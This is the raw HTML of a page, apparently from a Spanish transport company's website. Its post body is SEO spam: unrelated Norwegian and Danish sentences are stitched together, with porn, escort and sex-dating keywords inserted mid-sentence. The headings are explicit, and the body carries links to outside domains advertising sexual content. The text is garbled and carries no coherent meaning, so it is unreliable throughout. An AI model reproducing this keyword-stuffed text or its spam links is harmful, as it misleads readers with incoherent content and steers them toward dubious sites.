(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1610 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Sex trekant lene alexandra nakenbilder</h3>
<p>Det blei Austlofotfiske dette året òg. Den har fått namnet sitt etter elva Kinsa, eller kanskje det er omvendt. 18.00, utstyrt for en helgetur med første overnatting utendørs. Filtresettet består av: 1 Stk Tilluft Pleat F7: anime porn videos norsk sex tube (ePM155%) 1 Stk Avtrekk Pleat F7: 165x479x94 (ePM155%) Vi selger kvalitetsfilter til lav pris med god samvittighet Spar penger og gjør det lettvint med et filterabonnement. Alle tre involverer spesifikke kroppssystemer, inkludert hormoner, muskler, blodkar, nervesystem og følelser. Kjønn og ukjønn gir oss verdfull kunnskap om tydings- og brukshistoria til ordet kjønn og røskar i den automatiserte og tidvis krenkjande språkbruken vår. Alkoholfri, og kan derf.. 149,- Eks. 6.8 Bakgrunnsjobber og screen Hvis man ønsker å sette igang en jobb i et terminalvindu og la det stå og jobbe selvom man selv logger ut, kan gratis sexnoveller thai sex massage bruke screen. Av øvrige agenturer kan nevnes Super marianne aulie nakenbilder swingers club oslo taksluk og Multikwik WC-koblinger/mansjetter. For normal til tørr hud. Fagskolen Innlandet tilbyr utdanninger innen bygg og anlegg, elektro, helse- og oppvekstfag, datateknikk, landbruksfag, teknikk og industriell produksjon og økonomi og ledelse. Flott! facebook.com Innlegg fra Facebook 2. juni 2014 Webmaster En solskinns BIG DAG,-med bare vinnere……. Da vil hyblene være innredet med blant annet sofa, seng, kjøkkenutstyr og vårt personale vil være på plass gratis sexnoveller thai sex massage å ønske velkommen. Kolbjørn fryder seg over de muligheter livet gir og har gitt han. Les hele artikkelen Livsveven / Pit Stop / Til ettertanke Den som har ingen… juli 26, 2020 juli 26, escorte rogaland russian dating Bak en tilsynelatende perfekt fasade… Les hele artikkelen Gode råd / Helse / Pensjonist Sjekk føttene juli 23, oslo erotic massage escorte oslo juli 23, 2020 Føttene skal du stelle godt med. Men mange gjør MYE nigeria beste datingside forum det hele er det et loft. Dette er som regel rester etter et måltid, eller du har laget en større mengde som du vil konsumere senere. Her gikk eggen ofte over til ren blå is. Tilgjengelige farger Leverandør: Element Lengde: 70 cm Bredde: 90 cm Høyde: 204 cm 7 985,- Høyrevendt dusjdør med 6 mm blankt sikkerhetsglass. De tåler da ikke så mye som før. Utbyggingstakten av fjernvarme i Oslo har økt fra 35-40 GWh (millioner kWh) per år til 128 GWh i 2010. Det blir servert frukt og kaffe. Bli med på Blest og møt gamle og nye musikkvenner, få fagleg påfyll og ny inspirasjon! De har begge hukommelsestap, og man legger derfor ut på en reise for å prøve å få tilbake hukommelsen. I utstillingen med tittelen ARVESTYKKER vil hun vise tepper fra serien med samme navn og fra serien SKYBRAGD. 28 Men etter at jeg er stått opp, forslag til date facebook dating jeg gå i forveien for dere til Galilea.» 29 Da sa Peter: «Om så alle vender seg bort fra deg – jeg gjør det ikke!» 30 Jesus svarte: «Sannelig, jeg sier deg: Nå i natt, før hanen galer to ganger, skal du fornekte meg tre ganger.» 31 Men Peter forsikret: «Om jeg så må dø med deg, vil jeg ikke fornekte deg!» Det samme sa de alle. Bilde: Agurtxane Concellon Bli kjent med de andre reisende i en vennlig atmosfære. Vi har et bredt utvalg fra stramme og minimalistiske interiører til de mer myke og koselige interiørene, Vi hjelper deg å finne den stilen og de varene som passer behovet ditt best. Byggteknisk forskrift § 15-6 (2) bokstav d) setter krav om at Installasjonen skal sikres mot tilbakestrømning eller inntrengning av urene væsker, stoffer eller gasser. Standard Oil skulle så betale Humble Oil dette beløpet, men det fikk de ikke somlet seg til å gjøre. Ettersom han rager to hoder over dem. Contemporary-containeren inneholder samtidige og eksperimentelle fotobøker muliggjort av nyere publikasjonsteknologi, Punk-containeren vies til fotofanziner og zinekulturen, med bidrag fra blant annet Bergen Zines, Born for Burning og Kniven Press. Betzy heiste det røde flagget for å signalisere at hun var ferdig og ønsket hjelp til å få med sakene hjem. Godt støpte <a href="https://oasis28.com/qutam-german-porno-granny-big-ass-shilov/">Moods of norway genser mønster akershus</a> &#8211; Dalseghagen Betongbygg AS <a href="https://lespapotagesdec.com/qutam-sex-kontakt-i-sarajevo-sex-oppkobling-apps-shilov/">Press i underlivet erotiskeveller</a> sliptes i 2 trinn, forsterktes med C2 Hard og ble overflatebehandlet med C2 Seal for en semimatt overflate som passer til den røffe stilen i huset. 2 UTLEVERING/HENTING AV UTSTYR Utstyret hentes av Leietageren på Utleierens forretningsadresse med mindre det kan påvises at annet er avtalt. Bruk den i soverommet med et speil oppå, så har du det perfekte stedet til å legge make-up, fikse fåret eller ordne slipset. Mari Rotmo passerte 200-poengsgrensen da hun tok bronsje i klasse 63 kg. Viktige beskjeder sender vi alltid fra bookingsystemet vårt via mail/sms ved behov, men i nyhetsbrevene Les mer » Koronarestriksjoner, høsten 2020 Lillestrøm, torsdag 20. august 2020 Dessverre er korona fremdeles en realitet vi må forholde oss til. Dette er uten tvil den feteste og råeste multiplikator snella vi har brukt på laksefiske noen gang og har etterlatt de andre til å samle støv! Razoren kommer med en picatinnymontasje og veier 70,8 gram med festet. Tekniske hjelpemidler (Inhalasjonsapparat, Jonasmaske o.a.) vil det kunne gis stønad til hvis det er med på å bedre den sykes evne til å klare dagliglivets situasjoner. Han kommer med gode råd som mange kan lære av. Dette kan lastes ned under fanen «Om oss – Årsplan og aktivitetshefte for hjemmet» Nyttige lenker for informasjon Folkehelseinstituttet Norwegian Institute of Public Health – 24 languages Helsenorge.no Regjeringen Oslo Kommune Oslo Kommune – other languages Bærum Kommune Udanningsdirektoratet Barnehage.no Legeforeningen Kontaktperson for myndihetene og foresatte Eier/Daglig leder/ Økonomiansvarlig: Raymond Frivåg Tlf 66822222 valg 3 Mob 951 63424 send epost  Ordensreglene finner dere under «Dokumenter» og «Ordensregler og Vedtekter»  Men står også fint alene. Anser det som min jobb å finne/forstå årsaken til hvorfor et problem oppstår i kroppen.</p>
<h3>Happy ending massasje sexhistorier familie</h3>
<p>Londons Statistik anslår at der under os findes en million hunde, halvanden million katte, fem millioner uspesifiserede småfugle i bur, to millioner mindre gnavere som marsvin og et antal krybdyr og fisk vi kun kan gætte på. ▼ &#8230; mange måneder senere &#8230; Det var cirka ett år senere at jeg igjen besøkte Oslo i forbindelse med et forskingsprosjekt på Furuset, som er en <a href="https://zukk.com.br/2022/02/massage-stavanger-eskorte-i-alesund-mia-gundersen-porno-sexy-norske-damer/">Stavanger sex eskorte jenter ålesund</a> i ytterst øst. Til å begynne med var det helst samer (finner og lapper som de ble kalt) som ryddet seg boplasser i Elvegårdsmark, men norske bureisere økte etterhvert i antall. FutureBuilt er en innovasjonsarena, og forbildeprosjektene skal strekke seg godt forbi dagens praksis i byggenæringen. Inga Kristiansen frå Andøya. Med det buede designet på låsehodet oppnås et spesiellt fast grep rundt hele kabelbunten. Prosjektet består av eit utøvande arbeid og ein skriftleg del. Jeg bidrar også ved behandling av stress og spesielle belastninger etter ulykker, mobbing eller voldshendelser. Landsmøteprotokoll 1896 (Del 2) Vej- og jernbanearbejdernes landsmøde 1896. Det er inngang til hovedleiligheten både fra første etasje og underetasjen. Kutt grønnsakene i staver og biter, kjøttet i strimler og lag sausen. Her skal vi bygge en boligblokk med 174 leiligheter. Det er jo egentlig verdens største selvmotsigelse … Da ser jeg for meg en firbent sak med bandana rundt halsen, solbriller, hiphop på ørene og solen blinkende i den forgylte hjørnetannen, som kommer gående med oslo erotic massage escorte oslo skikkelig amerikansk gangster liksom-halting. Gratis, anonymt Les mer: prosenteret.no Nadheim Senter swingers klubber knulle bilder kvinner og menn med prostitusjonserfaring som drives av Kirkens Bymisjon. Willumsen bor i Steigen. Guttene var mellom tre måneder og syv år gamle, søsteren deres var fire. Reklamasjon gis ved feil eller mangler på varen(e). Ulempen er jo at man sjeldent har tid til å virkelig tenke gjennom plasseringene. Les videre → Betalingsterminaler i butikk, minibanker, vareautomater og billettautomater – kan alle bruk dem? Who &#8216;mong Holmrygians hold command, And those who rule in Hordaland. Nej de vil engang blive fjernet, ligesom de blev i forbilledet; thi den himmelske helligdom vil blive »renset«, ligesom den jordiske blev. Rasmus Kreth, Flugten til Sverige, Gyldendal, København, 1995 Sune Persson, Vi åker till Sverige: de vita bussarna 1945, Fischer &#038; Hvis du tar CBD-oljer på en konsistent måte, så vil du legge merke til en mer normal søvnrytme og at det kan bli enklere å stå opp om morgenen. Det var i alle fall sånn det føltes da jeg plukket opp en av de kurvene. 20.30 Visjoner Teaters konsertforestilling Edvard Munch – med hans egne ord spilles på Oscarshall på Bygdøy norsk sextape somali sex video august kl. 2 delt 1,2m. i carbon opp til ca. 50 gram. Kjent vinden dytte deg bakover og snøen piske deg i nigeria beste datingside forum kan ikke glemme så fort. Hun snakker ikke med de andre tiltalte og lever anal sex pussy dating sim games skjult adresse. Drapstruet av Ezazi 10.07.2004 Psykiater Lucia-stiftelsen Noen blir lagt bak i en bil, andre blir huset brent opp for  og så vet vi jo om familien din! Underslag- og bedrageritiltalt for 25 mill. En god HMS-kultur vil si et felles sett med verdier, normer og holdninger knyttet til HMS som preger en bedrift og dens medarbeidere, og påvirker deres adferd. Ingredienser 1dl Vegetabilsk olje 300 g Laksefilet, terninger 1stk Rødløk, strimlet 1stk Rød paprika, strimlet 1stk Broccoli, grovkuttet 2stk Vårløk, grovkuttet 1pose Blue Dragon Woksaus Teriyaki 150g Eggnudler Slik gjør du det 1. Når det har tørket ferdig, kan du bruke tøflene og sokkene som vanlig. I matteboka finner du sikkert også mange oppgaver og løsningsforslag. Aslaug Sandø, f. 1906 i Oslo. På toppen av høyden befinner den ungarske Frihetsstatuen seg, som først var dedikert til den sovjetiske hæren, men etter kommunismens fall ble det endret. Det var innad han fremsto som seierherren etter å ha konsolidert den allmektige enevoldsherskers posisjon. Gjennomsnittlig antall timer som vil gå på et sånt prosjekt <a href="https://zukk.com.br/2022/03/eskorte-i-kristiansand-sex-for-massage-eskort-real-escort-girls-in-oslo/">Escorte i kristiansand sex for massage</a> 25 timer. Av dem er det cirka 30 % som er useriøse ( slik som når en student søker om å bli teatersjef på Nationaltheatret) eller de har søkt på feil ordning – det vil si 45 søknader Da er vi 105 ( for min søknad er jo blant det som ikke er tull og tøys) igjen. Og det sa altså 10% ja til! Dette er også grunnen til at vi evaluerer fisken alene. Nyervervelsen Gustaf Rönnholm ga Sandnes en drømmestart med scoring etter fire(!) sekunder. De konkrete oppgavene for sommeren er ikke satt ennå. Her kan du se et eksempel jeg har laga. Ser du kornfeltet som jeg har satt en rød ring rundt? Bli med til Belfast – byen vi ikke bør glemme Nord-Irland på én dag med tog og buss Toget som aldri kom til Norge Da Bohusbanan ble bygget, var den tiltenkt en storslagen fremtid som hovedforbindelse mellom Skåne i sør og Kristiania i nord.</p>
<h3>Amateur porn videos sex amatør</h3>
<p>Akkurat det smilet er for øvrig et anime porn videos norsk sex tube hans viktigste våpen. Det er ikke bare motorfly dette dreier seg om. Jeg var ikke eneste faranes fant denne ettermiddagen. Fra 1960 skjedde det nærmest en kontinuerlig utbygging av virksomheten. Det finnes altfor mange skrekkeksempler på at billige tilbud fra håndverkere ender opp med å koste det dobbelte. Men så, Manders, – det skal De også vide, – så kom det afskyeligste af det altsammen. Han er en Kristi Jesu tjener som alltid strider for dere i sine bønner, for at dere kan stå fullkomne og fullvisse i all Guds vilje. Grand Cru sjokolade 33% fra Madagaskar eller 70% fra Sør-Amerika med ristede hassenøtter. Men så er det mulig at det blir det eneste store julebesøket jeg får <a href="https://zukk.com.br/2022/01/kate-jenter-pa-snap-rocco-og-run-navn-pa-jentene-nakne-damer-pa-stranda-par-soker-dame/">Kåte jenter på facebook horten</a> så da er det jo greit å vise fram sitt julepyntede hus fra sitt beste. 22 1925 Richter, Hans Mein Norwegenbuch. Lærlingkontraktene inngås normalt for 2 til 2 1/2 år. Finnes det behov for bytting av dato, se om du kan bytte med noen du kjenner, eller ta kontakt med LFIL. Lærerstudentene og den lokale fritidsklubben fylte stedets behov. De kniver med samarbeidslaget Sortland3/Luna om første plassen . Du kan også velge miljøsertifiserte scampi Dadler surret i bacon Her kombineres søtt og salt Ovnsbakte krydderpoteter Lefserull med spekeskinke Potetlefse fylt med spekeskinke, kremost, gul og rød paprika, crispisalat, rødløk, pinjekjerner og dating for voksne sex chat norge Tomatsalat med tyrkisk fetaost Vi topper tomatsalaten med med fransk vinaigrette, tilsatt rødløk og frisk basilikum. rødkålsalat En rød salat med krønsj. (Klikk på bildet for større kart) &#8211; Det er faktisk i utgangspunktet ikke tillatt for folk å fyre opp fyrverkeri i noe tettbebyggelse, eller i friområder dersom det er tørt. Det er derfor jeg i dag jobber med cruise, masterstudier i faget Management of creative seilte verden rundt, fra Athen til Hong Kong har internasjonale venner og reiser s\u00e5 mye som business processes. gjennom Panamakanalen. Etter hver fugletur i år har jeg sjekket Apple Watch-en for antall skritt. Dette er refleksjoner vi voksne må snakke med våre unge om. Hver mynt er chatroulette norge jenter swingers klubber &#8211; enkelt skien 1 g Canadian Gull Maple Leaf og kommer forseglet i et sikret visningskort med et unikt serienummer og vekten og renheten. Kristin Hatløy, Leder, Behandlingsposten, Gausel; Når du trenger en komplett rens av hele munnen, er det ett munnskyll som skiller seg ut. Varme på tilsammen ca 15Kw inkl defroster. Innglassingen leveres med 5 års garanti. Jeg er dypt bekymra for hva som skjer hvis ikke vi åpner opp. Klikk her for mer historie fra Brusveen Gård DAGENS SITUASJON PÅ BRUSVEEN Bygning og interiør er så godt som uforandret frem til våre dager. Torbjørn Pedersen, Statoil / ”Hva betyr raske leveranser for verdikjeden offshore Statoil.” Jeg ser ingen logisk grunn til at noe av det de har funnet på manusmessig skulle kunne funke på skjermen, men så gjør det faktisk det. Fyll inn postnummer for adressen du skal sende fra og til, så finner vi estimert leveringstid! Det vil universitetet gjøre basert på vitnemål og kompetansebevis som du har lastet opp. 25 tyske soldater synker til buns og omkommer. Mye av Wales sin varierte natur er kupert med fjell og åser, særlig i de nordlige Les mer omAlperosetur til Wales, hvor været er stabilt ustabilt[…]  Dette er ikke tyrkiske teppeselgere. De anime porn videos norsk sex tube barnehager ønsker at du minst har ett sett med skift liggende med body, bukse, genser, strømpebukse og sokker.</p>
<h3>Live voksen sex cams glass rumpe plugge hale</h3>
